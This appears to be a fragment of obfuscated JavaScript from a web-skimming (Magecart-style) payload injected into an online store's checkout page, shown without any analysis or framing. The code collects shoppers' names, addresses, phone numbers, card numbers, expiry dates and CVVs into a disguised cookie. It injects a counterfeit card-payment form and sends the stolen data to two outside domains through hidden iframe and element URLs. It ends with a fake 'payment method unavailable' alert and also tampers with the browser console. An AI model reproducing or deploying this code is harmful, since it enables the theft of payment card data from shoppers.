_0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var 